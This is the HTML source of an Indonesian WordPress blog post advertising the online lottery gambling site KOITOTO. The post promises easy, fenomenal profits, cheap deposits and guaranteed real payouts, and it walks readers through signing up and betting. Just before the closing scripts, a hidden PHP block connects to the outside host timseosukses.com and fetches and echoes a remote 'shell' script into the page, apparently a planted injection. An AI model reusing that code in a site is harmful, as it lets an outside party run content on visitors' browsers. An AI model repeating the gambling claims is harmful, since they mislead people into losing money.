var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=793' />
</head>

<body class="wp-singular post-template-default single single-post postid-793 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-793" class="post-793 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Suntamon &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online merupakan satu perjudian yang metode mainnya begitu berkenaan bernomor atau angka, rumus dan hitung-hitungan. Maka dalam bermain permainan ini butuh perkiraan dan penghitungan yang paling pas. kurang cukup, bila cuman pemain memercayakan perasaan atau hoki saja, lantaran banyak bettor dahsyat serta professional yang udah pakar togel menjadi pemenang permainan ini dengan pengetahuan serta penngalaman mengagumkan.<br />
Permainan toto gelap atau togel ini benar-benar telah ada lama serta diketahui bermacam kelompok betaruh. Tidaklah heran apabila trik mainnya yang lebih heboh serta bisa dihandalkan ini benar-benar dapat beri keuntungan yang begitu besar serta untuk mengawalinya cuma diperlukan modal kecil, jadi bisa dijelaskan kalau permainan ini sangat memberi keuntungan buat faksi bettor.<br />
Trik mainnya yang sederhana serta ringkas inilah beri kenyamanan buat siapa-siapa saja serta pastinya kasih kapasitas menang makin tinggi. Berlainan saat pemain taruhan secara off-line yaitu dengan datang ke suatu bandar darat yang juga penuh risiko karenanya ini membikin pemain kesusahan di dalam meraih menangnya. Saat ini, cukup dengan masuk pada bandar togel online terpercaya dan terbaik jadi betaruh lebih ringan peroleh service yang  lebih komplet. Jadi temukan juga servis yang paling mengesankan dengan tergabung di sebuah web-site judi paling dipercaya.</p>
<h2>Bandar Togel Online Lebih Gampang Dan Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Tempat taruhan berprestise perjudian togel yaitu taruhan terka angka yang saat ini teknik mainnya makin banyak dipraktekkan lewat cara online. sebagai halnya beragam pekerjaan yang lain yang saat ini sudah banyak dijalankan secara dalam jaringan karenanya pasti akan terasa memberi kepuasan maka beberapa betaruh akan tambah ringan dalam mendapati layanan terunggul yang  lebih efisien serta pasti sangat beri keuntungan untuk siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu alternatif bandar yang bisa dipercayai dan dihandalkan amatlah dibutuhkan oleh betaruh dalam memperoleh keringanan dan serunya taruhan secara semakin aman bisa dipercaya. sudah pasti, dengan sangatlah sengit serta membahagiakan karena itu betaruh dapat laksanakan judi menarik ini sehari-harinya serta bisa melaksanakan spekulasi yang lebih sengit terlebih dapat peroleh alternatif bandar togel online yang tentu dapat dijangkau sehari-hari.<br />
Saat pemain ringan peroleh akses situs dengan selalu lancar serta tak ada rintangan apa saja maka dapat meringankan pemain dalam mulai perjudian togel terpenting sewaktu akan pasang angka dan mendapat info result togel. adapun servis yang diberi yaitu 24jam tiap harinya karena itu masalah ini sangat memberikan kepuasan dan memberikan keuntungan. Karena pemain bisa semakin ringan tentukan waktu main tiap harinya kapan pun terpenting adanya skedul masih tetap buat membuka tutup togel semuanya bakal memudahkan pemain dalam tentukan teknik pasang angka kapan pun.<br />
Pelayanan akses non-stop dari pagi sampai malam hari ini lantas selalu akan membikin beberapa betaruh terasa diuntungkan karena pemain tidak usah kerja keras dalam memastikan teknik main setiap saat utamanya ialah lewat lajur online. sudah pasti perihal ini akan untung dan membahagiakan waktu betaruh bisa kerjakan judi togel setiap waktu.</p>
<h2>Gak Perlu Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Selainnya bisa taruhan secara efisien serta lebih fleksibel, pastilah juga pemain bisa rasakan lebih irit utamanya ialah mengirit cost atau keungan. Pemain siapa saja bisa mengawali judi togel secara benar-benar murah dan bisa dijangkau buat siapa saja dan pasti terdapat beberapa untung yang dapat dirasa tiap harinya. Metode ringan dalam menjalankan bermacam kehebohan tertentu dalam taruhan begitu memberi kepuasan kapan pun serta dimanapun secara tambah aman paling dipercaya.<br />
Pastinya secara gampang serta membahagiakan ini karena itu pemain tidak usah menyiapkan modal besar karena kita cuma bakaln perlu persiapkan modal seadanya dengan tak perlu berasa terbeban karena main judi togel dapat diawali bermodal kecil serta nanti bisa raih untung yang paling meluap. Nikmati spekulasi ini sangat mengesankan saat anda dapat memutuskan suatu bandar togel online terpercaya dan terbaik selaku tempat main judi unggulan dapat dipercaya yang bisa dipercaya sehari-harinya.<br />
Trik ringan serta makin nyaman saat melakukan spekulasi sehari-harinya begitu memberi keuntungan buat siapa saja. Tidak perlu modal besar untuk bsa main judi pasang angka lantaran ketetapan sedikitnya deposit juga amatlah dapat terjangkau misalkan yaitu IDR 10.000 saja jadi dengan ini pemain tak perlu miliki modal yang kebanyakan sebab betaruh lebih dapat gampang dalam peroleh ktuntungan yang paling memberi kepuasan terpenting pemain cuman perlu persiapkan modal kecil untuk selekasnya lakukan transaksi bisnis deposit yang sampai tidak ada potongan betul-betul, jadi ini bakal terasa memberikan keuntungan.</p>
<h2>Putuskan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Paling Real</h2>
<p>Buat temukan keringanan main dengan semua keuntungan makin besar dan pastilah janjikan karenanya seharusnya pastikan serta tentukan sebuah web-site judi unggulan terpercaya serta terbaik yang benar-benar bisa dipercaya dengan bagus. Tentu pemain butuh masuk bersama website judi bisa dipercaya agar dapat temukan pembayaran paling real yang bisa direalisasikan secara riil. Dalam pengertian, karenanya tak ada wujud penipuan apa saja maka dari itu betaruh makin lebih simpel serta efektif memperoleh keuntungannya secara riil.<br />
Siapa saja pastinya dapat peroleh kelapangan dan kenyamanan dalam menjalankan tiap spekulasi yang lebih hebat serta dapat saja unggulan terunggul yang lalu akan menolong beberapa betaruh peroleh ketenteraman dibarengi keluasaan dalam taruhan. Terus, situs apa yang penting anda putuskan supaya diyakini serta akan tidak mengerjakan penipuan berbentuk apa saja? Ada baiknya bila anda bisa pilih suatu bandar togel online yang telah sah serta eksper lumayan lama.<br />
Bandar judi sah ini telah mendapati lisensi paling dipercaya dari sebuah Instansi judi internasional yang bakal terus-menerus beri kenyamanan serta keunggulan secara makin aman serta dapat dipercaya. beberapa pemain judi bisa memercayai web-site judi yang udah mempunyai pengalaman cukuplah lama contohnya udah lebih dari pada lima tahun jadi pastinya website ini bakal kasih servis terbaik yang paling terkesan serta makin nyaman agar bisa dikerjakan secara maksimum. Jadi bersama blog judi terpercaya serta terbaik ini anda akan tetap peroleh pembayaran yang paling real dengan kemenangan yang pastilah begitu terbukti sehari-harinya, hingga pemain pasti akan selalu terasa diuntungkan.</p>
<h2>Info Prakiraan Togel Tepat Tiap Hari Live Bandar Togel Online</h2>
<p>Banyak penggila judi togel kini pastinya dapat peroleh servis terpilih main judi togel terka angka termudah. Sebagai langkah termudah di saat main judi togel kira-kira angka ini karenanya banyak betaruh makin lebih ringan dalam mendapat kemenangan yang lebih kuat. Dengan masuk bersama website judi bisa dipercaya maka bisa selalu kasih layanan yang paling komplet sebagai halnya web ini dapat beri kenyamanan serta akan tetap memperioritaskan kenyamanan serta keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa menunjuk situs bandar togel online yang bisa dipercayai karenanya akan selalu beri keluasaan serta kehebohan taruhan sehari-harinya yang nyata banyak untungnya. Jika blog judi dapat dipercaya ini pasti beri service terhebat yang hendak terus memberi dukungan pemain bisa peroleh prdiksi angka tepat menembus bandar maka benar-benar memberikan keuntungan buat siapa-siapa saja.<br />
Service yang tentu akan dikasihkan tiap web-site judi selalu akan memberi kepuasan terlebih waktu pemain dapat taruhan untuk pelbagai opsi pasaran togel apa saja antara lain yaitu:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel terbeken itu akan kasih servis data keluaran angka untuk tiap hari atau tiap era. Dengan begitu karena itu betaruh pasti akan tambah simpel dalam memperoleh kehebohan dan keamanan supaya bisa melaksankaan tiap spekulasi yang lebih simpel. Anda dapat peroleh result togel yang paling presisi dapat dipercaya untuk semuanya type pasaran togel yang disiapkan hingga pastilah pemain akan gampang dalam mendapat info ini yang bakal dikasihkan secara fakta yaitu dengan data yang paling tepat bisa dipercaya maka sangatlah meringankan betaruh buat dapat selalu menyaksikan data keluaran angka yang paling tepat bisa dipercaya pada tiap harinya maka dapat begitu memberi keuntungan untuk faksi pemain.<br />
Kecuali mendapati layanan paling simpel result togel ini jadi pemain bakal amat simpel dalam mendapat serunya dan kenyamanan taruhan togel lebih-lebih dengan tersiapnya beragam keluaran angka togel diikuti juga melalui langkah main judi togel ini yaitu benar-benar mengesankan. Maka pemain dapat temukan data yang lain merupakan:<br />
&#8211; Syair togel tepat<br />
&#8211; Data angka Shio beragam gambar Shio China<br />
&#8211; Kode alam khusus<br />
&#8211; Paito togel serta mengenai paito warna<br />
&#8211; Data untuk tiap pasaran togel<br />
&#8211; Jadwal pasaran togel selalu yang terus datang sehari-hari<br />
&#8211; Iive draw togel yang bakal beri pemutaran angka togel<br />
&#8211; Live result togel yang bakal diberi tiap harinya.</p>
<h2>Langkah Main Dan Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Untuk siapa saja beberapa pemain pastinya dapat selekasnya menjalankan spekulasi yang hebat dan membahagiakan dengan secara main termudah serta amat aman. Sudah pasti betaruh akan rasakan semua kehebohan spesifik waktu bisa taruhan secara amat mengesankan. Siapa-siapa saja pastinya dapat temukan keluasaan menang dan bermain judi togel selaku perjudian togel kira-kira angka yang paling benar serta beri keuntungan yang makin banyak. Jadi pastinya dalam mainkan spekulasi ini tiap pemain memiliki hak dalam bermain permainan ini pada trik yang simpel dengan akses 24 jam pada sehari-harinya.<br />
Tentang hal trik main dan pasang taruhan yang dapat pemain kerjakan bersama suatu bandar togel online yang dapat dipercayai dengan baik sekali maka memiliki pengaruh baik juga pada banyak betaruh. Biar anda dapat lekas taruhan karenanya kerjakan dulu stage di bawah ini maka dari itu kedepan anda bisa pasang taruhan kapaan saja secara benar-benar sederhana. Teknik yang paling simpel buat pemain kerjakan dalam mulai permainan ini yaitu mulai dulu dnegan tingkatan-tingkatan salah satunya yakni:<br />
1. Pemain penting daftarkan dianya lebih dahulu agar dapat peroleh akses bermain judi di web togel. tekniknya yakni dengan click menu DAFTAR yang dapat dicapai di halaman Home web judi karena itu pemain akan temukan suatu formulir kosong yang perlu diisi terlebih dulu karenanya pemain makin lebih gampang permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah didapat pada suatu website judi dengan secara dapat lekas login situs dengan amat gampang cukup tambahkan ID serta kode.<br />
3. Tentu saja pemain butuh selekasnya bayar deposit secara sangatlah ringkas yaitu melalui cara click menu DEPOSIT di web Home karenanya pemain bakal lekas peroleh sebuah slip pembayaran serta dapat lekas isi data dan tetapkan nilai deposit dan cara bayar yang disajikan. Jadi apabila sudah temukan nomor arah transfer dapat selekasnya kirimkan uang serta automatis saldo account dapat berisi dengan nilai yang serupa.<br />
4. Pemain pastilah punya hak buat lekas pasang taruhannya yang gampang serta tepat. jika pemain penting selekasnya pilih macam perjudian togel jadi dapat selekasnya pasang taruhan melalui langkah tentukan pasaran ada, lantas tentukan model taruhan yang hendak dimainkan karenanya pastinya pemain bisa dapat secara mudah dapat lekas tetapkan prakiraan angka lalu pasang nilai uang taruhan jadi kirimkan taruhan anda pada pihak bandar.<br />
Lewat cara terebut karena itu pemain dapat lekas menyaksikan result togel untuk mengenali apa keluaran angka kompak dengan perkiraan yang anda pasang.</p>
<h2>Gapai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Panduan Berikut</h2>
<p>Pemain pastilah dapat peroleh keuntungan yang paling tumpah ruah dengan mainkan judi togel online. anda juga dapat peroleh untung yang besar sekali dengan coba taruhan gunakan metode betting amat pas. jadi anda perlu tetapkan nilai bet pas maka keuntungan yang diterma dapat  lebih besar karenanya pastinya bandar togel online dapat beri pembayaran sangat real dan fakta sama dengan keuntungan paling besar yang bisa diperoleh oleh banyak betaruh.<br />
Langkah ringan dalam melakukan permainan ini dengan mengimplementasikan berbagai perihal:<br />
&#8211; Anda dapat main pada model taruhan termudah karena itu pasang taruhan anda dengan semakin besar pastilah sewaktu menang anda akan peroleh untung yang jauh semakin besar.<br />
&#8211; Coba main di model taruhan 2D yang bakal beri keuntugan 70 kali lipat karenanya anda dapat putuskan ramalan yang sagat cocok dan pasang taruhan seadanya karena itu anda bakal temukan keuntungan yang  lebih tinggi.<br />
&#8211; Prioritaskan menjadi pemula karenanya mulai permainan dengan bet rendah lebih dahulu setelah itu sewaktu anda makin sangat percaya dengan ramalan yang anda punyai jadi anda bisa semakin ringan dalam memastikan bet besar dan pasti dapat temukan untung yang jauh semakin besar.<br />
&#8211; Gak boleh terus-terusan keluarkan bet besar dikarenakan anda tetap perlu cermati perkiraan dengan semua kemungkinan yang amat tepat untuk dapat pasang taruhan besar.<br />
&#8211; Prioritaskan juga biar jadi pemain yang lebih bijaksana jadi anda dapat mengatur keuangan secara bagus jadi lekas pasang taruhan dengan begitu benar yang tidak bikin anda jadi boros atau serakah.<br />
Itu dia metode yang dapat pemain aplikasikan dalam memperoleh keuntungan perjudian togel makin besar dan bersama bandar togel online dapat dipercaya pasti anda bakal mujur.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-suntamon-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:34:55+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-793 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-gunung-sahilan-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Gunung Sahilan &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-nambo-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Nambo &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
